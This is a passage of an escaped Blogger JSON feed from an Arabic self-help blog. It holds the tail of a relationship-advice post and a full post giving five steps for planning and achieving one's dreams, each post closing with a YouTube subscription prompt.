اهتمامه**\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالحقيقة دائمًا ستظهر في النهاية. إذا كنت ترغبين في علاقة طويلة وسعيدة مع الرجل، يجب أن تظهري ذاتك الحقيقية له.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنه في علاقة معكِ، من أصغر الأشياء مثل الأفلام والموسيقى إلى أهم الأشياء مثل أهدافك المستقبلية وأحلامك، تأكدي من أنه يعرف من أنت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"post-footer\" style=\"background: transparent; border: 0px; line-height: 1.6; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cdiv class=\"clear\" style=\"-webkit-text-stroke-width: 0px; background: rgb(238, 238, 238); border: 0px; clear: both; color: black; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.5s; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/div\u003E\u003Cul class=\"post-pager\" style=\"-webkit-text-stroke-width: 0px; background: rgb(238, 238, 238); border: 0px; color: black; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 1.2; list-style-position: inside; margin: 0px; orphans: 2; outline: 0px; overflow: hidden; padding: 0px 0px 0px 1.25em; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.5s; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cli class=\"next\" style=\"background: none; border: 0px; display: inline; float: right; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-indent: 0px; transition: 0.4s ease-out; vertical-align: baseline; width: 327.219px;\"\u003E\u003Ca class=\"newer-link\" href=\"https:\/\/www.iktachef.com\/2024\/04\/achieve-your-dreams.html\" id=\"Blog1_blog-pager-newer-link\" rel=\"next\" style=\"background: transparent; border: 0px; color: #4f98d3; display: block; font-weight: 400; margin: 0px; outline: none; padding: 0px 24px 0px 0px; position: relative; text-decoration: none; transition: 0.5s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6257832142616579568\" itemprop=\"articleBody\" style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; line-height: 24px; margin: 8px 0px 0px; outline: 0px; padding: 35px 20px; transition: 0.5s; vertical-align: baseline; width: initial;\"\u003E\u003Cdiv dir=\"rtl\" style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; transition: 0.5s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cbr style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.5s;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background: transparent; border: 0px; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/4914847526100606949\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/09\/things-woman-should-never-do-for-men.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4914847526100606949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4914847526100606949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/09\/things-woman-should-never-do-for-men.html","title":"خمس أشياء يَجِبُ ألاّ تفعلها المرأة أبدًا من أجل الرجل"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwuqS_OLeFrUce5IjJ388_nYUZNMG0gFTGUGfRmhth3FZCBqUjdvhY7ubFQQryjN8FuxCwAXXWh0r88Jz6R2Dog4Q-HcPiCwjl11gbJzznFmZ-s7sppJsFMNbjUxEP9NCuFtiZJjmgPAwpnrlpdJCXADS6qXxZpDjosbOZ84v3qWe1cbLiqnS5yUiMbOU\/s72-c\/%D8%AE%D9%85%D8%B3%D8%A9-%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%84%D8%A7-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D9%81%D8%B9%D9%84%D9%87%D8%A7-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D8%A3%D8%A8%D8%AF%D9%8B%D8%A7-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D8%A3%D9%88-%D8%A3%D9%8A-%D8%B4%D8%AE%D8%B5-%D8%A2%D8%AE%D8%B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-3238928306631516270"},"published":{"$t":"2024-04-02T12:18:00.000-07:00"},"updated":{"$t":"2024-04-02T13:11:24.916-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"}],"title":{"type":"text","$t":"كيف تخطط وتعيش أحلامك و أهدافك ؟ "},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003Eكيف تخطط وتعيش أحلامك و أهدافك؟\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag\/s1280\/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 خطوات لن تحقق احلامك دون اتباعها\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag\/w320-h180\/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل تؤمن بأحلامك؟ أم تفضل أن تعيش حياتك استنادًا إلى ما يتوقعه الآخرون منك؟ الجميع لديه أحلام، ولكن فقط القليل منا من يعمل حقًا نحو تحقيقها. إذاً، كيف تخطط وتعيش أحلامك؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eدعني أشارك معك بعض الأفكار حول كيفية توضيح أحلامك والسير نحو تحقيقها\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/86aiAKMvSNY?si=Y_jHhO7C83T4FPZW\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #351c75; font-size: large;\"\u003E5 خطوات لن تحقق أحلامك دون اتباعها\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E1 كن واقعيًا:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأولًا وقبل كل شيء، عندما أقول \"تحقيق أحلامك\"، أريد أن أكون واضحًا في أنه على الرغم من أن تحديد الأهداف الطموحة امر جيد، إلا أنه لا يمكنك ان تكون غير واقعي في احلامك فمن المستحيل ان تتوقع من السمكة أن تطير أو من الطائر أن يسبح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eما اعنيه بان تكون واقعيا هو ان تجد التوازن بين الطموح والواقعية. وتذكر، رحلة تحقيق أحلامك يمكن أن تكون صعبة لكن يمكن ان تكون ممتعة أيضًا!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E2 اعرف هدفك:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eما هي تطلعاتك في الحياة؟ فهم \"لماذا\" أو الغاية من وجودك أمر أساسي لتحقيق أحلامك. بدون فهم واضح للغاية المطلوبة، قد تجد نفسك تتبع مشاريع متعددة دون تحقيق نتائج معنوية!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E3 حدد الأهداف:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eحدد أهدافًا واضحة وقابلة للتحقيق. استخدم تقنيات مثل تقنية SMART\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(specific, measurable, achievable, relevant, and time-bound)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(محددة، قابلة للقياس، قابلة للتحقيق، ذات صلة، ومحددة زمنيًا)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلتحديد أهداف تتماشى مع تطلعاتك. قم بمراجعة أهدافك بانتظام لضمان استمرار ملاءمتها وتعديلها عند الضرورة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E4 خطة العمل:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eقم بوضع خطة عمل ونضام لتتبع تقدمك. يعد تتبع تقدمك أمرًا ضروريًا. سواء كان ذلك من خلال أساليب غير رسمية مثل كتابة اليوميات أو باستخدام أدوات و مقاييس الأداء الاحترافية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبغض النظر عن الطريقة التي ستستعملها سيساعدك هذا على الاستمرار في التركيز وتقييم رحلتك نحو أهدافك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E5 اكتساب المهارات الرئيسية:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأثناء العمل على تحقيق أحلامك، قد تجد أنك بحاجة إلى اكتساب مهارات جديدة. هذه هي الأشياء التي ستدعمك في سعيك نحو تحقيق اهدافك!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eتعلم المهارات التي تتماشى بشكل مباشر مع هدفك في حياتك ستجعل الرحلة أسهل و أكثر متعة بشكل لا يصدق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003Eوفي النهاية التخطيط لأحلامك و السعي نحو الوصول اليها حتى وان لم تتحقق مئة بالمئة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003Eفستظل أفضل حالًا بكثير من أن تكون في \"سباق الفئران\" وانت لا تعلم بانك تجري في مكانك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003E\u0026nbsp;ما هي وجهة نظرك؟ هل لديك نصائح و خبرات خاصة بك؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003E\u0026nbsp;من فضلك شاركها معنا في التعليقات لتعم الفائدة على الجميع. شكرًا لكم والى اللقاء!!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #783f04; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s;\" \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/3238928306631516270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/04\/achieve-your-dreams.html#comment-form","title":"0 